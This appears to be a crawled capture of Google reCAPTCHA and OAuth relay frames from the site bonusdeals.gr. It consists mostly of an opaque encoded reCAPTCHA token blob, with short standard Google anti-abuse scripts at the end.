w4Y4wp3DmsKfwqPCv0NRwrZrw6bDv1PDhsOlwrkcasOhACfChE0McDXDjsOFOMKJw60/W0DCpys4b8KUw5zCjMKAw7PCqsKnwoXCgMOPKzTCksKpbMKhwrjClkVHLcO1wpnCrcKHw7/DpxnCuMOlCjNLZ8OHScKZUyFqccOiPiHCtMKrECgSw6sHXlB5wpnDmMOTw4PDr8KcbDBdwrc2wrYzw4LDliE0wr42wpPCpsOJZsKmw5HCrVTCl8O2Dz9SJ8KQw4HChycDYzvCh3TDkSURwp/DgsKnOSLDhjVtUcOkwpDCqBPDksOcwpxawpBEN08XJHpbw6jCqsKhwolrNUrDmhnDt8OOw6LDjizDssOTfS7Dl8KSZcKJVMKrwozCqQzCscK7w6rCnSbDpcO6w6nDtsOXw7Ruw6kDYcOybAXCosKBwoLCoWXCusOLw4PDmiAGOsORwq/DigXCuSPCk8KqCxTDrF7DicKKYnfClgdtR8Kgw5fDjRI1LxbDssKMwqceTGsawrzDuSHDjUxdBHpCw6/CoV0YX2BNbg3CnUJ7w6zCv1PDjxzChcOjwp7DiFktwqpVbMOswpPDusK4wovDgkYKw6h7w7HDr8K0JEQiwqLDi8OywofCuQLCscOVOTEkwqJ+Vxwbw5zDmigTw6NVwo1VAcKYeFslwpN5JcOBw5Q/LMKxwr7CpcObwpc3w6PCj8OUT8KFw5TDp8KQMsOMU8KJw5w9wrHDvBV3Pm/CjC8tGjvDmsKEwrHDv8OTwp/DgMOAworCu0lzw7jDhcK5wqXDsTFtDMO/[base64]/Dp19VasKdwrEIdhrDr8K1Qz3CkcOwcsOKEcOIO8OtAk7Dv8K4woTCkcKfw7TCnQJ7w6pew79HwrU/[base64]/[base64]/woHCiWQ+w6PDhMK7wqMdVG3DgkzCsMOmKXbCjsOqwrkTLcObwqnDgz4lw7ASwqLDksO6w7EZw4huLE3CjDEjw4x4wrvDlcOZH2TChmgCM0bCpsOIw4ctw6XDghXDmsOsw6jCmsKFPAAcwq5Mw5wdOcO7fcKSw7PCpsOvwpHChsORw6ooU1jCqFtlKEhuw7R/OsKxw6FUwqJmwpzDocOuRsOWHxTCvlnDhgbCgMO9YV4+wozCrsOXe3bDp0Uww6nCtMO0w5DDhwpNwp4ZXUzCvcK9w4RVwqVrw5kZwpbCgSTDpsOOdjvCgCg/HBfCjcOTwqrCtcK6T3k7w7zDisO3w7lGw6kcw5J3GSPDomnDtcKMwp7DosKEw7Qhw5jDg1rCgiRfw7jDnsKpelluw7Qfw6bCtUoSbcOmccO9SMORbMOywrnCsFzCs8Oow6DDmVsQK8KLNcO7F0PDixx9S8OPWMO5wpXDpX8bVCHDnMK1wp/DicKzwoYDKQDCmybCgVoaLG14wopwNMOww7bCtcKiw5/DgcKIw4XDrMOkGMKQw6ISM8KiOkslSVvCg8OAw5Q9w5gBwqEzQsOTwozDiywcwqAmVnZxwrULwpdrGsKhQMOGw4PCrMOPw70Ow5HCpsKjw6/[base64]/DpsK/SDfDjMKTw7XCpMOsw7zCkcK3wq8XwoI5wqprMSF0w7EqwodewqLCp3LCtXFvfA55wr7Dvgtfw5DDvcOHw77Dsy48FcKdwpYWw4PCgsKtfMOKOVXCoQTDpjPCrT8kw7R7wpDDjCdeOMOhWMKPVMKhwr8JOmBKAh7DtcOrRTouwoDClknCth/[base64]/ChcKkOnHCrsOGwoAFBBjDhsK2woXCjkbDvSLCmMKtamfCsQM7EmbDqcOmwpvCqcKOesO9P3tzwrcIw53ClsO2w4HDlAE7U1xKABVLw61vwq4vw5IseMKSwol7wpoiwoTCvsO/HMKYHB9YQhjDvsOPw5UJIMK8wqwIbsKXwqdDK8OwJMO7VcOcLsK9woDDgQzDqMKxUmRsQ8OPw4Rbw77DqxNWf8OVw6cxOSbDnHl8FDIsawjDh8KEw47CgFDCrMK7w6FCwphGwr51JcOrwpp6wpw0w5/DjGB0DsKHw4EAw7wMwrTCkE8Kc17CncOyWiESwo/[base64]/QxfCsSV9bk0nMsOMe8Kjw5YFf23DjA7CsVXDsMKhwpDCjgoawqjDim/CpjvCqsKnDcODUcK1wpLCoMOCDMKGw7rCj8O4CMK2w54Uwos5WMOGPMKfacK3w4duaxjDiMO/w5XCtWdWIx3ClMKufcKDwp5rJMKSw6DDgsKAw4DCq8Kswq3CmTzChcKEGMKeDcOyA8Kuwp4NScOXwoEAwq1sw5hNRmPDgsK4a8OlIA/DqcK3w77CoXEywo8aNDUkwp/[base64]/WFUhEBnDpMKFw414w5rDhQxQw4U8fRA6YsK5wqETE8KUOWFPwqnDucKGwrcDwoEHw4YKA8Oiw5DCtcOxF8OLSVViwpjCo8O9w7HDvxnDiB3DvsOeT8OJPmwEw5DCjMKiwogpMVJ4wq/CuHvClMOrTMKQwqZNYkzDlDrChDxDwp9EMxNiwrhVw4rDlcKgMFzCmGHCusOqRBrCtCDDp8ORwrh4wovDg8OpKmDDrRE5NiLDjsOpwr/[base64]/[base64]/[base64]/CicO9w4cTG8KwwqxTwrvDlHXCsw4Bw5HCrcOjwr8VwpMYPMOKwrQDFX5/[base64]/CrcOrw7XDq2A3R8KRCMKrXThSwqnCuMOwJMKmaMK6cGsHwrLCpyA2eAoPw6vCgijDvcOzw4jDh2DCqMOsJDbCpsKBN8K8wrXDqntjXMKoMsOkY8KZNsO5w6LDmn/CvsKPZmc1w6drAcOhSC4zAMOuNcK/w6/CusKww5PCosK/AcKCf09Hw67ChMOUw75cwpTCoHTCssOYw4bCoWnCmUnDsnQNwqLClFNTwoTCjTjDrTVAw7LDpTTDp8OwDwLCmsObwrAuUMK3FD0sR8OHwrNlw4/Dj8Ouw7bCkxNcasO6w7DCmMKywr5ow6cNcMKYLnvDh13Cj8K5wpHCpsOnwoMfwp/[base64]/wpstwphcwoXCsVo9w6HCmTrCgcOdeU3CjHtOwq7CtAt8ZGTCmWY1KsOHNUPCjkM6w7HDlcKrwoNDeFvCklYwPcK5S8OywoTDhVTCg13DlMOVe8KSw4rCg8Omw7p5K1/DtsKgd8KOw6RDGsOYw5slwq/CjsKAP8KJw74Hw6sZfsOYemvCrsO+wpMRw6rCj8Kcw4zDs8OGOArDhsK4HxTCilPCqm3Cp8Kjw7dxa8OhSW1kKxM4MkE1w4XChi8ew7XCrmrDtcOPwo83w7zCjlobDQbDoGcbGV7DhTM9w5MABG/CtMOQwrTCrWxXw6g6w5bDssKowrjCg3XChMOJwqIwwpzCpMOSZ8KeGj4Ow4Q5QcK9e8KObSBfL8KhwpHCpTTDuVVXwoduLMKfw7TDpcO3w4p4bMOkw7/CgkXCs1IWUmodw6lcDWHCtcO5w7BAPhgZeH0hw5FVw6owAsKoWBsAwr58w4tXXGvDmMOuw4J0w5bDvhxWZsK9OlhlecK8w6XDkcOgPsKWGMO9QsKDwq0VDylpwoxUKVLCkwHCu8K0w64hwr4JwqQnfV/CqcKlKSU9wozDksKfwocowqfDocOGw45LXSshw5Yww7fChcKfWMOpwoF/[base64]/ChMKHwq0WGAPDjcK+wqUJcjnDjsOoOcOyV8Ojw78qw6x5BwLDn8ODCsOyPMO0EFbDqRcUw5/CrcOWOx3CqnjCqg9Ew6nCtDIcOMOOHMOPwrbCvHMAwrHDh2nDhWfDtmPDlljCkQ/DhMOXwrUBQ8KzUn3Dq3LCkcO+QsKXfCfDpFjCgk3DtWrCrsOSJwVJwrpAw5XDr8KCwrfDsjjCtsOTw5PCocOGYSfCmyTDjcO9AMKBLMOpQMKNbcKVw7/[base64]/DjjctLmEpw70HwrLDt8O9wr/CrMKySyxEYsKUw74pwq/[base64]/DhWJXw4YdwoHDmH/[base64]/Cg8K0EjnCtkclYsKRwrrDvTLCvXAESSPDicKPTmPDryPCu8OiCjInBW3DvT7CjMKQew/[base64]/ClUvCsAnDvcK0SMK7f3/DsThSV8OGwp/DqMK1w5wMCXlJwrhBJCDDljVwwrNvwq4jw7nDrybDncOvw53CiG3Dgy9swrDDpMKCasOWJm7DnsKVw4Ymw6rCrH4FDsKWB8KIw4wEwrQDw6QTL8KhWiEawq3DucKYw7XCkUHCrMOmwrYiw6UFfXtZw7ofJGdqbcKdwrnDsCzCpcOqJMOWwoZlwoTDvAZYwp/DjsKAwoFsLMO+e8KBwoR8w4DCksKkJsKiDAJawpIEwpTCncOLH8ObwoXCosKnworCmQAwGMKEw6A2aTt0wp/Cg07DiyzCvMOic0HCtDnCscKXOzF4UzUtWsKKw45RwrVgAifDs0Jww47CrgYWwrLDvBHDi8OQQS5qwqgwfFQWw4NeasKkV8KVw6w1FMKOEHnCt2pNby/Dq8KQUsOvQgtMSA7Dh8KMBQLCmFTCt1fDjnYLwpjDq8OCesOSw7TCgsOfw4/Chxc5w4nClHXDtWrDmF4gw6QYw5rDmsOxwovDpcOLUsKow4vDt8OEwrTCvFdoUErCs8KJcMKWwponSiV8w7NIVHrDnsO2wqvDgMO0P0rClT/Dn2DCvcOLwocdCg3DmcOXw65zw5PDj0wMKcK+wqs6EwHDsF5jwr/DrcOZGsORbsKHw5VCRsO+w6/CtMOxw5Z5McK0worCg1tDeMODw6PCn3bCq8OTTGFkJMO9aMKTwohzIsKQw5k2eWlhw74Pwrd4wpzCtT3Cr8KCEEx7wo1Cw6Ncwp05w6oGPsK6a8KIc8OzwrYww4oZwr/DlGFUwrwow5LCkH7Dnws/[base64]/DpAkgw6gew5XCn8Kqa8KNNG8vwoDDvzgYewtkRgh6w6sZb8OPw63DhzfCi23CkBwuN8OBNcKEw6DDkcK3UC3DjsKTbGDDjcOXOsOwADxuNsORwovDjsKswrrCpyLDh8OWDsKRw53DscK3UcKnFcK1w61fE2o9w6PCm0XDuMOkTVPDs1/[base64]/VsKbwr9pWh7ChSA/w7oxE8OUwrBSR2DDiMOEwr99ZlgOwpjCoHs2D0cnwrBSXsK9d8KMNWdAd8OuPX7Du3LCpQkpHQpQBMOnw5TCkGRWw44nAksKwqNcUUXCriXCicOMO0d8NcKTH8O3w54ZwqjCgsOzWG4jwp/CmRZpw54wBMKCKzc6SlUUAMOywpjDqMOpwojDicOBwo1FwrJkZiPCosKDW0PCsBphwrc9eMKMwrjCicKgwoLDgMOvw74VwpQaw67CmMKaKsO+wpfDtEtiZ2/CmsObw6dyw5dkwo8fwq3CvQc5aCFuM2pMQsOlL8OGWsKmwofDrMKCS8OYw5pswop8wrcYawPCqDQ5TUHCoA/CrMKBw5bDiHANfsOmw6PCiMK4Y8O5w5jCp059w5zCuG8dwp5oP8KgA0/[base64]/wrHDjsOYA8OWwqguwqTCpDHCvsKtwovDgXRNw5Ejw47DksOoNVwFOMOoAMKoLMOEwp14wqw0chnCg38OYcO2w5wPwpXCtCPCvwjCqgHCmsONw5TCi8O+ZEoUesOMw7fDjsOFw7rCjcORA23CuFbDmcO1WMKDw6JxwrnClsOgwoFaw4xqeDIqw4rCkcOTBsOtw4Jewr/DlHnCkAzCv8Onw6vDqMOde8KSw6MZwrjCrMOOw5BvwpnDrhnDoxXDj0EXwq3CoGTCmRBXe8KibcO6w5h3w7PDlsO1YsKyFUcoKcO4w7zDvsK8w4nDp8KBw7jCvcOAA8OaYx/ChmHDi8OTwo7DpMOew4zCr8OUPsOcw6R0YCNednzDoMO3JMOFw6hyw7Zbw6LDksKPw6I0wo/Dr8Kge8ODw7Vuw6wCNcO/ah/Cvy/[base64]/[base64]/DjMOmeMKUw5DClMKsw6Ned35uwpjCsSjCucKYwqzCksKAOMOIwo7DrjB2w4XCiHgdwoLCsnQtw7IMwo3DgV0LwrE+w4vChcODZznDskPCgg/[base64]/bn7DrMKiw4nCocKowofCm8Kzwo7DsxDDoMO6L8KFwpsXw5zDmmnDuhvDi3Qfw5VpQ8O6Dl7DgcKuw6phW8K6BGDDohQ+w5vDscODQcKBwqFuQMOKw6BFYsOiw4M7T8KtbMOgJAg1worDvg7DlcOTCMKPwoPCpcOww4Ixwp7CrULChMKzw6/ClH7CpcKKwoNUwpvDkxQBw4pGLELCrcKwwpPCqQMoW8OVHcKhCgMnOnzDt8OGwr/Cq8KRw69mwpPCn8KJVSQ8w7/CrmDCn8OdwrIiPsO7wo/DvsKuAz/DhMOfYXPChzkHwqfDgy0dw7FRwps1w54Mw5HDnsKPO8K/w7AWQDU8UsOew7RJw4s+eSJlMDXDgl7Cikl6w4/DrwZ1RHUdwo9yw7TDucOME8K8w6vDv8KdA8OzFMO0wrEHwq3ChGNbwpMBwrtoCMKUw4HCn8OheEDCosORwqJ6PMO3w6fCj8KREsOFwqFlaQLCk0Qlw4/CnDrDicKgK8OKKTxYw6HCnQBnwpV4cMKCG2HDkMKlw5MNwozCt8KaesOxw58GMsK7GcOcwqQ0wpt2wrrCnMO5woMxw4/CqsKJwrfDpsOeG8Ovw5koQVdUS8KnTSTCjEnCkQnDpMOgUFEpwp9dw7Qgw73CjTNGw5rCvMKCwo8CRcOowq3CtUUzwpZhFUvCqH0pw6RkLhN8UyPDjCFlHR9pw6hnw6tVw53CvMO9wrPDnknDgj15w4rChVxkbhLCocOMfzQbw5dCXFLCr8OVwpLDrk/Cj8KawqBSw5LDpMOqMMK/w6Nuw6/[base64]/ClMOUJsO7UcOrKMOcCSfDhRwRMcKDN8OFw7DDmhd8GMOpw6NbNiHDpMOdwovDk8OsNXJSwoDCgn3DkzEew7ATw7tEwofCnDQSw64AwrYJw5TCkMKIw5VtPxEwGFQvCVDDpX3CvcOGw7Q4w4J1C8Kbwp9DHmN9wpsYwo/DmcKWwpA1O3zDncKhL8OkbMKgw6bCp8O3FUPCtS03GcKmYcODwqnCu3gsKnwqBsOcccKILcK9wq9UwobCgcKJCgLCkMKOwotXwpoGw7TCiWUvw7QGfg8Zw7TCp2kZCXYDw4HDvVcqZU/[base64]/[base64]/R8K8w5Yew6U3XsOWw6UgwottL8OKwr09w7/DqzfDv3LDqcKww4o/wpjDiQDDsnZ+Q8KewqFpwqXCjMKWw4XDh03DvsKKw4dVaBXCkcOpw77Cml/DucOmwrDDmTHDkMK0XMOSZ21yO3PDiRTCm8KddMKnFMKCfVNJVjtEw6YPw6HCjcKsFcOqK8Kiw4FmeQBtwo8YAWDDkUd7WgfCmH/Dk8O6woDDgcOWwoZbFGfCjsKFwrTDgj8swpE2E8Kgw77DuRzCrgNGOsOQw54MOkciIsKrJ8KlDG3DgDfCqkUfw6jCiCNcw63DmjNsw7nDjgwDdzlqLnTCsMOHLgF5LcKCZhpdwqlwInEFVggiF3dkwrTDq8Krw5jCtmvDr1wwwrMrw5fDuG/Cp8KYw7QTLgU6HMOpw4PDr0Vtw5rClcKGeV/[base64]/VV3DrsOGTBxUF8K4wrnCvUJhw7NzCX8/G0HCs2fCrsK+w4jDrMOhLwrDjcKZw63DhcK1KiJHL1/[base64]/wp00VsOewr8+wokTSMKRw5AmCGzDoMOywo55w4U8W8OlOMKSwpXDicOoAxsgagvCsV/[base64]/fil/HsOXOMOfMnDDhBdPwrMuwoICRMOhw6nCusKdwoHCgsOEw5wbwr5Jw5jCmkPCvsOhwoPCkD/Ch8O0wosiZcKqUx/Cg8OOAsKfaMKLwqbCl2zCsMKbTMKFWF10w6vCqsK9w4wxXcKYw6PCvU3Dj8KuHMOaw6lMw6zDt8OHw7nCs3IXwo43wovDisK/CsO1w4/Cg8O+E8OHDAJyw4Btwo5fw7vDuBnCtMK4CzQOw6TDrcK6Uiw/[base64]/Cp1EqSG5Pw6rDocK+w5EYVBPCrcKNw4zCu8KUw7DChmwdw6lXwq3DlTDCr8K7ejVOeV85wr8ZXcKPw7ApW3rDjMOPwozDrlF4F8KKPcOZw6ABw6hzIsKeL1nDigA/ZsOCw7J5wp0QTnM7woUCbA7CjjrCgsOBw4JBAsO6fG3Du8O8w63CvgXCucOow5PCqcO3Q8KlH1bDrsKDw6jCgz8lfHnDs0TDhjvCucKaMl9rccKOJsOxGHMiDhcEw7UBSTHCmGA1WCAeH8OrAADCl8OZwo7CnyEiDMOPYzXCpxbDsMKqJk5xwpZtO1XCg2AVw5/DkhXDgcKsZCfCtsOhw5w4WsOTDcO6Jk7ChSUCwqbDiQDCv8KVw6zDk8KqGGtiwpJxw70sN8KyCsO4woHDpjoewqDDlwpaw4fDr0TCuVECwpEJOMKLRMKzwq4cdBfDjA5Ec8KAIW7Dn8Kgw64aw41Zw6IOw5nDlcOMw7LDglDDoX1SIsOzfGFqSxPDoGx/wrHCgQTCj8O0HRUFwoo+YWNbw53DiMOGP1XCtWktUcOJBMKqDMKIQsO7wpMywpnDtCZCPknDgGPDl3nCnHxLecKiw4NiUcOUemwZwonCo8KRZl1VXcOyCsKmwrDCkQ/CiiYvFHFTwobCnm3DmWbDg3xZXABow4nCvlPDs8O4w5A1w7JfXX54w5YYD39cbcOBw7UXw6caw4t1wrTDu8KJw7TDhwDDhg/Dl8KkT0Ncbn3CgsOSwo/CuVbDi3BiIQfCjMO+ZcOPwrZSccKOw6/DtsK1LsKyIsOawrAxw6EYw7hEw7PCuErCjApJZcKnw6ZSwqM6O1JJwqIjwrjDo8Kjw47DhkBmUcK0w4bCuXRCwpfDvsOsXsOfUV7DuRfDiynCgsKSS2fDkMO0acOFwplaDi4iVifDmcOpfC/DvGEwBh9+OQ/Cn03DjcOyLMObLMOQd3HDgGvCiDHCtAhawow+GsOOGcOEwqPDj0IUVSvDu8KvKnVcw6lxw7s9w7Q/WBogwqoCa2XCuTXCh0FRwr7Cm8OVwpxLw5XDmsOgTFgffcK6K8OTwo9iFsOiw7AcJXwiwr3CjQ5nZMOUa8OkIMKWw5AkRcKCw6jCtg0oEzM0eMOKX8OKw5kqbkHDsl19McOvwqfClUbCkRciw5jDmQ7Dj8KBw7jDoksRY3lXEsKBwoo7KMKnwo3DncK1wp/DqD0swohzckRvE8OSwpHCm1IzOcKQwq3ChFJIOW7CqRw/aMOdDcKHZx3DqMOgVMO6wrwwwoLDtRHDuwgcHBpDb1vCscOtV2HDuMK4RsK7LmRjF8K6w7NJYsKww7YCw5PCjR7Cm8K9b3jCgjLDukLDo8KCw4N3fcKnwr/[base64]/[base64]/wpkCwrjCicKowrUmwqzCqcO1wq5Fwogyw7BvG1vDpjZDJjltw6QvVltsBMOxwpvDuxEzRG0mwrDDqMKFKx8ANXQgwq7DvsKtw6nCr8OawoAuw57DjMObw5F4ZcKcw4PDisKtwqjDinp6w4PChsKufMOvMcK0w6PDosOTU8OGcD4tFg7DoTYEw4ADw5/Dpn3Dpy/[base64]/[base64]/[base64]/OMKKJz5/TMOqOGNPwpDDqzsqesKHw7ogw5LCpsKMwqvCocKvwpjCqBfDmwbCp8KdDnUAXQ5/wqLCk2HCiErChw3Ds8KTw4hBwpd7w4FQXTJXcgLCk0UowqMHw7tSw5/[base64]/wrLCh0cCw4V8VMKEWcKuwojDkmYaw4PDmMOtRsOUwqcsw7BpwonCiB8tBA7CnFbCmsOwwrvDi0LCt1YmVV88MMK1w7J1wpPDu8Kfwo3Dk2/DuhcQwp02U8KcwoHCnMKyw5zChEYWwpwHasKgwqXCgcK6RX4Uw4MOAMOWJcKjw5gNTQbDtHhNw53Cs8KOQk8sTTbCscOPDcKMwoHDjcKpZMKvw6F6aMOiagbCqFzDlMKbE8Ozw4XCqsObwqJwdHo+w7YLLhXCl8Oxw7NWGifDvQ/Cn8KiwpluXzQfw4PCsD4iwp0cNC7DjsOlw5rChXFhwrl/wrnCjCzDqCVCw7jDmXXDqcKQw7wGZsKfwr/[base64]/[base64]/[base64]/wr09IMOXw6jDmsKMw7cDwpk0GMOXdhtWwrUvKU3DocOoD8O8w5XCmD0OMjjClwPDqMOFwoPCpsORwqLCq3R/w5XCkmHCgcOOwqtOwqXCrgZvdcKADsKpw5bCo8O9ciDCvWpbw6TDosOLwqV9w7vDllHDocKEXm0xPA0cWCU+HcKaw5XCsWdHa8O8w4AvLMKUYmbCjMOcwp3CiMOLw68bQ1J5LXQ3DB56TcOxw5o7CxjCgMO+CsOswrgqf0/DjALCllzCvsKwwo/[base64]/DpUvCtGRAwrJjGMOtNz9jdcOcw6rCn14Aw71YwofCrlx+wqHDnDUmViTDgcO1w50dAMOTw5zDlMKdwq1/CEbCtm4TAUIACcOjH0xWRAXCt8OATzZbXVxVw7nCqMOzwovChMOnfXE4I8KSwp4GwpQDw5vDt8KOIhrDmTJwGcOtezvCgcKsJgfDvMOxOMKzwqdww4XDmlfDvl7CmE3CjEbDgF7Co8Opajotw4x1w7Y3DMKcNMKhOTsKPRLChGHDnBnDlkbDm2bDkMKMw4Ffwr/Cu8KeE1HDhTPCm8KDARPClFjDvcKsw7cdM8KiH1Vkw7zCj2fCiT/DosKuacOgwqjDtQ8pQXfCkxTDhGTChicOfm/CtsOowp1Nw4XDosK0ZCzCvyQDAmvDjsKJwq3Dq03DpcO6Hw/Ck8OTA2YTw7Zrw4/Cu8K4cVrDvcKtb0wYYcKZYhTCgQPCtcK3FWHDqyprFsOMwqvDmcK2KcOuw4nDr1tVwq1IwqRaACTCicK6LsKqwqxjD2pgPRs4PsOHJDhCTg/DjjdxMhJiwobCnQ7CjMK4w7TDuMOSwpQtfS7CrsKyw7AWWBPDi8OeejkqwoAgVGRYOMOZw67Ds8Kvw713w7dpbSLCgQ58AMOfw7VCSsO2w4ovwq9/TsKxwq43GyA6w6c9TcKiw5dEwqDCp8KcKWHCp8KXWAc4w6Ugw4VuWyHCkMOTM3vDlQMOChQfehA4wp90ZQfDuAzCqcKCDTVxDcKzJsOSwoJ5RjvDr3HCryAyw44qQlbCgcOMw4rDjivDhMKJIcOgw7IQHzVJLRTDlT9vwo/DpcORA2fDvsK+bFB5M8O+w5rDq8Kkw7nCtxDCtsOICFDChsO/w4UWwqbCmyLCnsOdHsOow4gjBTEYwpHDhS9JbEDDtwwhVUAQw6cfw6TDnsOAw4s7EiI1Cjcmw4/DokHCrWwnNMKILgfDhsO5Ti/DpQDDjMKbQxglWsK/w4PChm4uw7fClMO9RcOJwr3Cl8O+w7Nhw5bDo8OxZz7CmxlXwpnDjsKYw6gyTF/DkcOWYMOEw6sHHsKJw77CkMOxw5jCtcOhFMOdwobDpsORdSY/bQttEDAGw6kRVho6GHFwU8OkM8OBXUnDicObUQM+w73Dvi7CncK1EcOHMMK6wpDCnVx2RhBKwotBFMKYwo4nA8Omw7PDqWLCiHoiw7zDnENlw5FzOHlnw4nCnsOwAGbDs8KDDMOjasKpfMOMw7/DkFfDmsKiJ8O/KUfDjjnCgsOqwr/Cpg5wZMOJwoR7CHNMcUbChm4jKsKNw6xHwq8gYVHDk2XCsG8Dwrtgw7nDoMKcwqPDj8OuOiJ3wpgzPMKaQnwCDhvCpmRDVlwH\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yUL0zhl/JKf86uAT/aVlK0CQWmnJF6Z7h9m+tLYgrmM\\u003d\x22,1,0,null,1,1768783824742,0,0,[16,187],null,[255,101,80,20],\x22RC-HMhUIJqmS8LFlg\x22,null,null,null,null,null,\x220dAFcWeA6GJJ-W-5-7O0RjKLVOcAhYdGEpJT9vfUI1H502U4x_NWa55DRYqEtD5L5heAu_siKO3Z4jggplkrXirmeEFylAS1X0SA\x22,1768866624902]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Vl7hbDNqvH9pm1bc1jFStg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Vl7hbDNqvH9pm1bc1jFStg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dFW17mkotCkQUNP9gYrFAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768780227795');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>